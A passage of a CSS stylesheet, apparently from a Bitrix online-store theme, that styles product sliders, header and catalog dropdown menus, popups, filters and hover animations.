  -o-box-shadow: 0 1px 5px #fafafa;
  -webkit-box-shadow: 0 1px 5px #fafafa;
}
.specials_slider.product_slider
  .catalog_item:hover
  .basket_button.read_more
  span {
  background-position: 1px -408px;
}
.module_products_list .basket_button.read_more span {
  background-position: 1px -408px;
}
.top-h-row .search input[id^="title-search-input"]:focus {
  border-color: #ddd;
  box-shadow: 0 0 1px #eee;
  -moz-box-shadow: 0 0 1px #eee;
  -webkit-box-shadow: 0 0 1px #eee;
  -o-box-shadow: 0 0 1px #eee;
}
.question-list .ans {
  color: #444;
  border: 1px solid #e8e8e8;
  background: #f2f2f2;
  border-bottom: 1px solid #bdbdbd;
}
.question-list .ans .arr {
  border-bottom: 10px solid #f2f2f2;
}
input.error,
textarea.error {
  border-color: #cb0000;
}
input#COUPON.error {
  border-color: #cb0000 !important;
}
input#COUPON.good {
  border-color: #00cb00 !important;
}
h2.feedback_title {
  color: #221f26;
}
.bx-touch .bx_item_set_hor_container_big .bx_item_set_del,
.bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del,
.bx_kit_item:hover .bx_kit_item_del {
  background: #e62222;
}
.button30.fast_order {
  background: #00b0d8;
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #00b0d8 0%, #007db9 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #00b0d8),
    color-stop(100%, #007db9)
  );
  background: -webkit-linear-gradient(top, #00b0d8 0%, #007db9 100%);
  background: -o-linear-gradient(top, #00b0d8 0%, #007db9 100%);
  background: -ms-linear-gradient(top, #00b0d8 0%, #007db9 100%);
  background: linear-gradient(to bottom, #00b0d8 0%, #007db9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );
  border-bottom: 1px solid #00699d;
}
.button30.fast_order span {
  text-shadow: 0 1px 1px #006f9c;
  -moz-text-shadow: 0 1px 1px #006f9c;
  -o-text-shadow: 0 1px 1px #006f9c;
  -webkit-text-shadow: 0 1px 1px #006f9c;
}
.bx_filter_container_title > span.name span {
  color: #221f26;
  border-bottom: 1px dotted #6e6e6e;
}
.bx_filter_vertical .bx_filter_container_title i.arr {
  background: #fafafa;
}
.bx_filter_vertical .for_button {
  border-top: 1px solid #dadada;
}
.smartfilter .bx_ui_slider_track {
  background: #dadada;
  margin-left: 9px;
  margin-right: 9px;
}
.compare_wrapp {
  background: #fcfcfc;
  border: 1px solid #f1f1f1;
  box-shadow: 0 0px 1px #e7e7e7 inset;
  -moz-box-shadow: 0 0px 1px #e7e7e7 inset;
  -o-box-shadow: 0 0px 1px #e7e7e7 inset;
  -webkit-box-shadow: 0 0px 1px #e7e7e7 inset;
}
.popup,
div[id^="CatalogSetConstructor"] .popup-window {
  background: #fff;
}
.popup .close:hover,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover {
  background: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
}
.popup .pop-up-title,
.popup-window-titlebar
  .popup-window-top-row
  .popup-window-center-column
  span
  div {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.57);
  -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, 0.57);
  -o-text-shadow: 0 1px 0 rgba(255, 255, 255, 0.57);
  -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, 0.57);
}

.jqmOverlay,
.popup-window-overlay {
  background: rgba(0, 0, 0, 0.4);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important;
  -moz-opacity: 1 !important;
  -khtml-opacity: 1 !important;
  opacity: 1 !important;
}
.jqmWindow,
.popup {
  position: fixed;
  animation: toggle_opacity 200ms;
}
.bx_filter_vertical .bx_filter_block.scrollable {
  background: #fff;
  border: 1px solid #cbcbcb;
  box-shadow: 0 0 0px 1px #eee inset;
  -moz-box-shadow: 0 0 0px 1px #eee inset;
  -o-box-shadow: 0 0 0px 1px #eee inset;
  -webkit-box-shadow: 0 0 0px 1px #eee inset;
}
.bx_filter_vertical.detail .bx_filter_block {
  position: static;
}
.popup-window-overlay {
  background: rgba(255, 255, 255, 0.2) !important;
}

.header_wrap .top-h-row > .wrapper_inner {
  z-index: 10;
}
.top-h-row .menu .separator {
  border-left: 1px dotted #c8c8c8;
}
.cart_empty,
.module-cart,
.count-cell div.error {
  background: #fff;
  margin: 0px 0px 20px;
}
.question-list .q a:hover span {
  border-color: #b4b4b4;
}
.flexslider .light,
.flexslider .light .banner_title,
.flexslider .light .banner_text,
.flexslider .light .banner_title a {
  color: #fff;
}

.flexslider .light .banner_title {
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
}
.flexslider .light .banner_text {
  text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6);
}

.flexslider .dark .banner_title,
.flexslider .dark .banner_title a {
  color: #202020;
}
.flexslider .dark .banner_text {
  color: #222;
}

body .top_slider_wrapp .flexslider .slides > li .wrapper_inner > table {
  width: 100%;
}
.flexslider .target {
  position: absolute;
  width: 100%;
  left: 0px;
  right: 0px;
  top: 0px;
  height: 100%;
  z-index: 10;
}

.catalog_block .catalog_item .basket_button.to-cart span,
.catalog_block .catalog_item .basket_button.read_more span,
.catalog_block .catalog_item .basket_button.to-subscribe span,
.catalog_block .catalog_item .basket_button.to-order span {
  color: #000;
}
.catalog_block .catalog_item .basket_button.in-subscribe span,
.specials_slider.product_slider .basket_button.in-subscribe span {
  color: #fff;
}

.rss_feed_icon:hover {
  color: #fff !important;
}
.button22.grey:hover span {
  color: #fff;
}
.button22.grey span {
  color: #000;
}

.item .dark_block_animate {
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.5);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.item:hover .dark_block_animate {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";
}
.scale_block_animate {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.scale_animate_about_banners {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.15, 0.1, 0.15, 1);
  transition: transform 0.4s cubic-bezier(0.15, 0.1, 0.15, 1);
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.scale_animate_about_banners {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.15, 0.1, 0.15, 1);
  transition: transform 0.4s cubic-bezier(0.15, 0.1, 0.15, 1);
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.item:not(.touch_class):hover .scale_block_animate,
.touch_class .scale_block_animate {
  -webkit-transform: scale(1.25);
  transform: scale(1.25);
}
.item:not(.touch_class):hover .scale_animate_about_banners,
.touch_class .scale_animate_about_banners {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}

/*top header row*/
.top-h-row .h-user-block,
.top-h-row .search,
.top-h-row ul.menu {
  float: left;
}
.basket_normal #header .top_br {
  width: 100%;
  height: 1px;
  background: #eaebec;
  margin: 0px 0px 15px;
}

/*top menu*/
#header .catalog_menu .wrapper_middle_menu {
  position: relative;
}
#header .catalog_menu .wrapper_middle_menu .inc_menu {
  padding-left: 220px;
}

.top-h-row .menu.topest {
  margin: 0 0 -1px;
  padding: 0;
  white-space: nowrap;
  height: 31px;
  font-size: 0;
  overflow: hidden;
  width: 40%;
}
.top-h-row .menu.topest:hover {
  overflow: visible;
}
.top-h-row .menu.topest li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  list-style: none;
  font-size: 12px;
  line-height: 18px;
  white-space: normal;
}
.top-h-row .menu.topest > li {
  margin: 0 0 0 30px;
  text-align: center;
}
.top-h-row .menu.topest li:before {
  display: none;
}
.top-h-row .menu.topest > li:first-child {
  margin-left: 0;
}
.top-h-row .menu.topest li a {
  position: relative;
  display: block;
  padding: 9px 0 0px;
}
.top-h-row .menu > li > a {
  color: #777777;
}
.top-h-row .menu.topest li.selected > a {
  color: #333;
}
.top-h-row .menu.topest li.selected > a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  height: 1px;
  z-index: 1;
}
.top-h-row .menu.topest li.more {
  position: relative;
  padding: 10px 0 16px;
  width: 20px;
  cursor: pointer;
  z-index: 999;
}
.top-h-row .menu.topest li.more > span {
  display: block;
  font-weight: bold;
  line-height: 15px;
  letter-spacing: 1.5px;
  color: #777777;
}
.top-h-row .menu.topest li.more .dropdown {
  margin: 0;
  padding: 0;
  left: -17px;
  width: 191px;
  margin: 0;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07);
  position: absolute;
  opacity: 0;
  visibility: hidden;
  top: 90%;
  z-index: 999;
}
.top-h-row .menu.topest li.more:hover > .dropdown {
  opacity: 1;
  visibility: visible;
  background: #fff;
}
.top-h-row .menu.topest li.more .dropdown > li {
  margin: 0;
  padding: 0;
  font-size: 13px;
  line-height: 14px;
  border-top: 1px solid #f3f3f3;
  text-align: left;
  width: 100%;
}
.top-h-row .menu.topest li.more .dropdown > li:before {
  display: none;
}
.top-h-row .menu.topest li.more .dropdown > li:first-child {
  border-top: none;
}
.top-h-row .menu.topest li.more .dropdown > li > a {
  line-height: 14px;
  padding: 12px 20px 15px;
}
.top-h-row .menu.topest li.more .dropdown > li > a:hover {
  background: #fbfbfb;
}

.dropdown .has-childs .dropdown .menu_item,
.menu_top_block .dropdown .dropdown .menu_item {
  padding: 0px 10px 3px 0px;
  display: block;
  width: auto;
}

/*top phone*/
.top-h-row .phones {
  float: left; /*width:26%;*/
  box-sizing: content-box;
  padding: 5px 10px 0px 5%;
}
.top-h-row .phone_wrap .phone_text > a {
  display: inline-block;
  margin: 0px 7px 0px 0px;
}

.top-h-row .phone_wrap {
  position: relative;
}
.top-h-row .phone_block .phone_wrap .icons {
  position: absolute;
  left: 0px;
  top: 4px;
  margin: 0px;
  width: 12px;
  height: 12px;
  line-height: 12px;
  font-size: 14px;
}
.top-h-row .phone_block .phone_wrap .phone_text {
  padding: 0px 0px 0px 18px;
}
.top-h-row .phone_block .order_wrap_btn {
  margin-left: 11px;
}
.top-h-row .order_wrap_btn .callback_btn {
  font-size: 12px;
  text-transform: none;
}

.phones .phone_wrap {
  display: inline-block;
}
.phones .phone_wrap a {
  text-decoration: none;
  cursor: default;
}
.phone_wrap > span {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.order_wrap_btn .callback_btn {
  display: inline-block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.1px;
}
.phone_wrap .icons {
  border-radius: 100%;
  color: #000;
  font-size: 16px;
  margin: 2px 5px 0px;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 36px;
}
.middle_phone .phone_wrap .icons {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -16px;
  color: #fff;
  background: #ddd;
}

.phone_block .phone_wrap .icons {
  background: none;
}
.middle_phone .phone_wrap .phone_text {
  padding: 0 0 0 48px;
  display: block;
}
.phone_wrap .phone_text > a {
  display: block;
}
.top-h-row .phone_wrap .icons {
  margin-right: 8px;
  display: inline-block;
  margin-top: 2px;
}
.phones .order_wrap_btn {
  margin: 1px 0px 0px 20px;
  display: inline-block;
  vertical-align: middle;
}
.footer_top .phones .order_wrap_btn {
  margin-left: 23px;
  font-size: 12px;
}
.phones .order_wrap_btn:hover {
  cursor: pointer;
}

/*user top block*/
.top-h-row .h-user-block {
  margin-top: 8px;
  float: right;
  position: relative;
}
.top-h-row .h-user-block a {
  color: #666666;
  position: relative;
  text-decoration: none;
}
.top-h-row .h-user-block a.icon {
  padding: 0px 19px 0px 28px;
}
.top-h-row .h-user-block a.icon:before {
  position: absolute;
  left: 0px;
  top: -4px;
  width: 21px;
  height: 21px;
  background: url("images/svg/ai.svg") -423px -3px no-repeat;
  content: "";
  z-index: 2;
}
.top-h-row .h-user-block a.icon.reg:before {
  background-color: #ddd;
  border-radius: 100%;
}
.top-h-row .h-user-block a.icon.has-img:before {
  display: none;
}
.top-h-row .h-user-block .module-enter {
  font-size: 12px;
}

.top-h-row .bg_user {
  position: absolute;
  left: 0px;
  top: -4px;
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #a1a2ac;
  display: block;
  z-index: 2;
}

/*bottom header row*/
#header .middle-h-row .logo_wrapp .logo a {
  display: flex;
  zoom: 1;
  vertical-align: middle;
  margin: 0px 0px 0px 0px;
}
#header .middle-h-row .logo_wrapp .logo a img {
  display: block;
}
#header .middle-h-row .logo_wrapp .logo a svg {
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
  min-width: 202px;
}
#header .middle-h-row td {
  vertical-align: middle;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
#header .middle-h-row td.text_wrapp {
  width: 26%;
  padding: 0px 3px 0px 49px;
}

.bx-ie #header .middle-h-row .logo_wrapp .logo {
  min-height: 47px;
  line-height: 47px;
}
.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo {
  min-height: 48px;
  line-height: 48px;
}
#header .middle-h-row .center_block {
  width: 100%;
  padding: 0px 45px 0 34px;
}
.has_menu #header .middle-h-row .center_block {
  padding: 2px 40px 0px 56px;
}
#header .middle-h-row .main-nav ul.menu > li > a {
  padding: 0px 10px;
}

/*header bottom menu*/
#header .middle-h-row .logo_wrapp .logo div {
  line-height: 61px;
}

body #header .catalog_menu ul.menu > li,
body #header .catalog_menu ul.menu > li > a,
.wrapper.has_menu #header .catalog_menu ul.menu > li.current > a {
  border: 0px;
}
body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border: 0px;
}

ul.menu li a i {
  display: inline-block;
  height: 5px;
  width: 8px;
  background: url("images/arrows.png") 0px 0px no-repeat;
  zoom: 1;
  position: absolute;
  top: 7px;
}
.wrapper.has_menu .catalog_menu ul.menu li a i {
  background-position: -1px -143px;
}
.wrapper.m_color_white .catalog_menu ul.menu li a i {
  background-position: -34px -143px;
}
ul.menu li.more a i {
  position: static;
  margin: 0px 0 2px 11px;
}

.icons_fa:after,
li.has-child:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*header menu start*/
.menu_top_block.catalog_block {
  margin: -23px 0px 26px;
}
.light .menu_top_block.catalog_block {
  margin-top: -24px;
}

.visible_on_ready {
  visibility: hidden;
}
header .wrap_menu {
  position: relative;
  height: 47px;
  border-radius: 0px;
  overflow: hidden;
  background: #fff;
}

/*light menu*/
.menu_light .wrapper_middle_menu {
  border: 1px solid #e5e5e5;
  border-left-width: 0px;
  border-right-width: 0px;
}

header .menu_light .wrap_menu,
header .menu_light .menu_top_block > li.catalog > a {
  background: #fff;
}
.header_wrap #header .catalog_menu.menu_light ul.menu > li > a {
  color: #1d2029;
}
.menu_light .menu_top_block li.catalog > a:before {
  background-position: 0px -42px;
}
.menu_light .menu_top_block li.catalog > a:after {
  display: none;
}
header .menu_light .menu_top_block li.catalog:after {
  color: #8a8a8a;
}

/*dark menu*/
header .menu_dark .wrap_menu {
  background: #424f60;
}
header .menu_dark ul.menu > li:not(.catalog):hover > a {
  background-color: #556170;
}

.menu_top_block {
  margin: 0;
  padding: 0;
  position: relative;
  white-space: nowrap;
  font-size: 0;
}
header .menu_top_block {
  border-radius: 4px;
  z-index: 101;
}
header .wrapper_middle_menu *,
.menu_top_block * {
  box-sizing: border-box;
}
header .menu_top_block > li {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-weight: 500;
  line-height: 22px;
}
.menu_top_block li {
  margin: 0;
  padding: 0;
  position: relative;
  white-space: normal;
}
.menu_top_block > li > a,
.menu_top_block.catalog_block .dropdown > li.full > a {
  /*overflow: hidden;*/
  position: relative;
  display: block;
  padding: 12px 22px 13px;
  color: #fff;
  white-space: normal;
}

.menu_top_block.catalog_block .dropdown > li.full > a {
  color: #555555;
}

.header_wrap #header .catalog_menu ul.menu > li {
  height: 47px;
  background: none;
}
.header_wrap #header .catalog_menu ul.menu > li.catalog {
  width: 220px;
}
.header_wrap #header .catalog_menu ul.menu > li > a,
.header_wrap #header .catalog_menu ul.menu.adaptive > li .text {
  color: #fff;
  border: 0px !important;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  text-decoration: none;
}

.light .header_wrap #header .catalog_menu ul.menu.adaptive > li .text {
  color: #1d2029;
}
.light .header_wrap #header .catalog_menu ul.menu.adaptive > li:hover .text,
.light .header_wrap #header .catalog_menu ul.menu.adaptive.opened > li .text {
  color: #fff;
}
.light .header_wrap #header .catalog_menu ul.menu.adaptive > li:after {
  background-position: 0px -42px !important;
}
.light .header_wrap #header .catalog_menu ul.menu.adaptive > li:hover:after,
.light .header_wrap #header .catalog_menu ul.menu.adaptive.opened > li:after {
  background-position: 0px 0px !important;
}

.menu_top_block li .dropdown {
  position: absolute;
  width: 220px;
  margin: 0;
  background: #fff;
  border: none;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  display: none;
  opacity: 1;
  visibility: visible;
}
header .menu_top_block li.catalog > .dropdown {
  box-shadow: none;
}
header .menu_top_block li.catalog > .dropdown > li > a,
body .menu_top_block.catalog_block .dropdown > li.full > a,
.left_menu > li > a {
  border: 1px solid #eaebec;
  border-bottom-width: 0px;
  background: #f9f9f9;
  position: relative;
}
body .menu_top_block.catalog_block .dropdown > li.full:first-child > a {
  border-top-width: 0px;
}
header .menu_top_block li.catalog > .dropdown > li:last-child > a,
body .menu_top_block.catalog_block .dropdown > li:last-child > a,
.left_menu > li:last-child > a {
  border-bottom-width: 1px;
}
header .menu_top_block li.catalog > .dropdown > li:hover > a,
header .menu_top_block li.catalog > .dropdown > li.current > a,
.menu_top_block.catalog_block .dropdown > li.full:hover > a {
  background: #fff;
}
.menu_top_block.catalog_block .dropdown > li.full.current > a,
.menu_top_block.catalog_block .dropdown > li.full.current > a:after,
.menu_top_block.catalog_block .dropdown > li.full.current:hover > a:after,
header .menu_top_block li.catalog > .dropdown > li.current > a,
header .menu_top_block li.catalog > .dropdown > li.current > a:after,
header .menu_top_block li.catalog > .dropdown > li.current:hover > a:after,
header .menu_top_block li.catalog > .dropdown > li.current:hover > a {
  color: #fff !important;
}
header .menu_top_block li.catalog > .dropdown > li:hover > a:before,
.menu_top_block.catalog_block .dropdown > li.full:hover > a:before,
.left_menu > li:hover > a:before {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  width: 3px;
  height: 100%;
  background: #ddd;
  display: block;
}
header .menu_top_block > li > .dropdown,
.menu_top_block.catalog_block .dropdown > li > .dropdown {
  z-index: 3;
  display: none;
  top: auto;
  left: 0;
  margin: 0;
  min-width: 100%;
  opacity: 1;
  visibility: visible;
}
header .menu_top_block li .dropdown > li,
.menu_top_block.catalog_block > .dropdown > li {
  display: block;
  width: 100%;
}

.menu_top_block.catalog_block .dropdown > li > a .image,
.menu_top_block.catalogfirst .dropdown > li > a .image {
  display: table-cell;
}
.menu_top_block.catalog_block .dropdown > li > a .image img,
.menu_top_block.catalogfirst .dropdown > li > a .image img {
  width: 32px;
}
.menu_top_block.catalog_block .dropdown > li > a .image + .name,
.menu_top_block.catalogfirst .dropdown > li > a .image + .name {
  padding-left: 16px;
  display: table-cell;
  vertical-align: middle;
}
.menu_top_block.catalog_block.left_icons .dropdown > li.has-child > a:after,
.menu_top_block.catalogfirst.left_icons .dropdown > li.has-child > a:after {
  top: 24px;
}

header .menu_top_block > li > .dropdown .nlo-loadings {
  position: absolute;
  top: -22px;
  right: 45px;
  transform: translateY(-50%);
  height: 10px;
  width: 55px;
  background: url(/bitrix/templates/aspro_optimus/images/loaders/preloader.gif)
    no-repeat center center;
}

.light header .inc_menu .menu_top_block > li > .dropdown {
  margin-top: 1px !important;
}

.menu_top_block li.full .dropdown li .dropdown {
  background: transparent;
  opacity: 0;
  display: block;
  visibility: hidden;
  box-shadow: none;
  border: none;
  width: 100%;
  position: static;
  top: auto;
  left: auto;
  margin: 11px 0 0;
  transition: opacity 0s ease 0.2s, visibility 0s ease 0.2s;
}

body .menu_top_block li.full .dropdown > li > a {
  padding: 0;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  font-size: 13px;
  line-height: 16px;
}
body .menu_top_block li.full .dropdown > li > a.section1 {
  background: #fff !important;
}

body .menu_top_block li.full.has-child.v_bottom:last-child > .dropdown {
  border-bottom-width: 1px;
}

.menu_top_block li .dropdown > li > a {
  display: block;
  padding: 11px 33px 13px 15px;
  font-size: 13px;
  text-align: left;
}
body .menu_top_block li .dropdown > li > a {
  color: #555555;
  background: #fff;
}
header .menu_top_block > li:not(.catalog) .dropdown > li > a {
  border-bottom: 1px solid #eaebec;
}
header .menu_top_block li .dropdown > li:last-child > a {
  border-bottom-width: 0px;
}

header .menu_top_block li .dropdown > li > .dropdown,
.menu_top_block.catalog_block .dropdown > li > .dropdown {
  left: 100%;
  top: 0;
  width: 241px;
}
header .menu_top_block li .dropdown > li > .dropdown {
  top: 1px;
}
header .menu_top_block > li > .dropdown li .dropdown {
  transition: opacity 0s ease 0.2s, visibility 0s ease 0.2s;
}
.menu_top_block > li.full .dropdown,
.menu_top_block.catalogfirst li.full .dropdown {
  box-shadow: none;
}
.menu_top_block .dropdown > li.full > .dropdown,
.menu_top_block.catalogfirst li.full > .dropdown {
  padding: 20px 0 20px;
  box-shadow: 0 20px 20px 0 rgba(0, 0, 0, 0.1);
  opacity: 0;
  display: none;
  transition: opacity 0s ease 0.33s, visibility 0s ease 0.33s;
  visibility: hidden;
  min-width: 500px;
}
.menu_top_block li.full:not(.v_bottom):hover > .dropdown {
  display: block;
}
.menu_top_block.catalogfirst li.full > .dropdown,
.menu_top_block.catalog_block .dropdown > li.v_hover > .dropdown {
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
  max-width: 940px;
  width: 940px;
  display: block;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
  transition-delay: 0.1s;
}
.hide_catalog .menu_top_block.catalog_block {
  display: none;
}

header .menu_top_block li .dropdown li:hover > .dropdown {
  z-index: 1;
  opacity: 1;
  visibility: visible;
}
.menu_top_block li.full:not(.v_bottom):hover > .dropdown,
header .menu_top_block.catalogfirst li.full:not(.v_bottom):hover > .dropdown {
  opacity: 1;
  visibility: visible;
}
.menu_top_block li.full:hover > .dropdown .dropdown,
header .menu_top_block.catalogfirst li.full:hover > .dropdown .dropdown {
  opacity: 1;
  visibility: visible;
}
.menu_top_block li.full {
  position: initial;
}
.menu_top_block li.full.m_line {
  position: relative;
  z-index: 20;
}
.menu_top_block li.full.m_line .dropdown {
  min-height: auto !important;
}

.menu_top_block li.full.v_bottom .dropdown,
.menu_top_block.catalogfirst li.full.v_bottom > .dropdown {
  position: static;
  min-width: auto;
  width: auto;
  display: none;
}
.menu_top_block.catalog_block .dropdown > li.full.v_bottom > .dropdown,
header .menu_top_block.catalogfirst li.full.v_bottom > .dropdown {
  width: auto;
  box-shadow: none;
  opacity: 1;
  visibility: visible;
  padding: 5px 0px 10px;
  border: 1px solid #f2f2f2;
  border-top-width: 0px;
  border-bottom-width: 0px;
}
.menu_top_block.catalog_block .dropdown > li.full.v_bottom > .dropdown > li,
header .menu.top.menu_top_block.catalogfirst li.full.v_bottom > .dropdown > li {
  float: none;
  display: block;
  width: auto;
  padding: 5px 20px 0px;
}
.menu_top_block.catalog_block .dropdown > li.full.v_bottom > .dropdown > li > a,
header .menu_top_block.catalogfirst li.full.v_bottom > .dropdown > li > a {
  padding-left: 0px;
  padding-top: 0px;
  font-weight: bold;
  font-size: 12px;
}
.menu_top_block.catalog_block
  .dropdown
  > li.full.v_bottom
  > .dropdown
  > li
  > .dropdown,
header
  .menu_top_block.catalogfirst
  li.full.v_bottom
  > .dropdown
  > li
  > .dropdown {
  padding-left: 10px;
  margin-top: 1px;
  display: block;
  opacity: 1;
  visibility: visible;
}
.menu_top_block.catalog_block
  .dropdown
  > li.full.v_bottom
  > .dropdown
  > li
  > .dropdown
  > li
  > a,
header
  .menu_top_block.catalogfirst
  li.full.v_bottom
  > .dropdown
  > li
  > .dropdown
  > li
  > a {
  font-size: 12px;
}
header .menu_top_block li .dropdown > li.has-child.v_bottom > a .toggle_block,
.menu_top_block.catalog_block
  .dropdown
  > li.has-child.v_bottom
  > a
  .toggle_block {
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 2;
  width: 35px;
  height: 100%;
  bottom: 0px;
}
header
  .menu_top_block
  li.catalog
  > .dropdown
  > li.has-child.v_bottom.opened
  > a:after,
body
  .menu_top_block.catalog_block
  .dropdown
  > li.has-child.full.v_bottom.opened
  > a:after {
  content: "\f107";
}
header .menu_top_block li.catalog > .dropdown > li.v_bottom.current .dropdown,
body
  .menu_top_block.catalog_block
  .dropdown
  > li.full.v_bottom.current
  .dropdown {
  display: block;
}
header
  .menu_top_block
  li.catalog
  > .dropdown
  > li.v_bottom.opened:not(.current)
  > a,
body
  .menu_top_block.catalog_block
  .dropdown
  > li.full.v_bottom.opened:not(.current)
  > a {
  border-bottom-width: 1px;
}
header .menu_top_block > li > .dropdown li .dropdown {
  transition: none;
}
header
  .menu_top_block.catalogfirst
  > li:not(.current)
  li.full.v_bottom
  > .dropdown
  > li:not(.current):not(:hover)
  > a,
.menu_top_block
  li.full.v_bottom
  > .dropdown
  > li:not(.current)
  .section:not(:hover) {
  color: #333 !important;
}
header .menu_top_block li.v_bottom .dropdown > li:hover > a,
header .menu_top_block li.v_bottom .dropdown > li.current > a {
  color: #333;
}

header .catalog_menu_ext {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 220px;
}
header .menu_top_block > li.more > a:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -8px;
  width: 15px;
  height: 3px;
  background: url(images/svg/ai.svg) -157px -10px no-repeat;
}
header .menu_light .menu_top_block > li.more > a:before {
  background-position: -118px -10px;
}

header .menu_top_block li .dropdown > li > a,
.menu_top_block.catalog_block .dropdown > li.full > a,
.left_menu > li > a {
  display: block;
  padding: 11px 31px 13px 17px;
  background: #f9f9f9;
  text-decoration: none;
  text-align: left;
}
header .menu_top_block li .dropdown > li:hover > a,
header .menu_top_block li .dropdown > li.current > a,
body header#header .catalog_menu .menu_top_block > li.current > a {
  color: #fff;
}
header .menu_top_block > li.more > a {
  height: 47px;
}

.menu_top_block li.catalog > a,
.menu_top_block.catalog_block .dropdown > li > a {
  position: relative;
  padding-left: 41px;
  padding-right: 120px;
}
.menu_top_block.catalog_block .dropdown > li > a {
  padding: 11px 31px 13px 17px;
}
.menu_top_block li.catalog > a:before {
  position: absolute;
  top: 12px;
  left: 12px;
  content: "";
  display: block;
  width: 20px;
  height: 20px;
  background: url("images/svg/ai.svg") 0px 0px no-repeat;
}
.menu_top_block li.catalog > a:after {
  position: absolute;
  top: 0px;
  right: 0px;
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  background: #fff;
  opacity: 0.1;
}
body .menu_top_block.catalog_block .dropdown > li > a {
  font-size: 13px;
  color: #555555;
}

.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li,
header .menu.top.catalogfirst li.full > .dropdown > li {
  padding: 5px 30px 20px 24px;
  float: left;
  width: 33%;
}

.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li > .image,
header .menu_top_block.catalogfirst li.full > .dropdown > li > .image {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  float: left;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li > .image img,
header .menu_top_block.catalogfirst li.full > .dropdown > li > .image img {
  vertical-align: middle;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li > a,
header .menu_top_block.catalogfirst li.full > .dropdown > li > a {
  font-size: 13px;
  line-height: 20px;
  padding: 10px 0px 0px 70px;
  font-weight: 600;
  background: none;
  color: #333333;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li > a:hover,
header .menu_top_block.catalogfirst li.full > .dropdown > li > a.section:hover,
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown
  > li.current
  > a.section {
  color: #333333;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li > .dropdown,
header .menu_top_block.catalogfirst li.full > .dropdown > li > .dropdown {
  padding: 0px 0px 0px 70px;
  margin-top: 9px;
  text-align: left;
}

.menu_top_block.catalogfirst li.full > .dropdown::-webkit-scrollbar,
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown::-webkit-scrollbar {
  width: 8px;
}
.menu_top_block.catalogfirst li.full > .dropdown::-webkit-scrollbar-track,
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown::-webkit-scrollbar-track {
  border-radius: 8px;
}
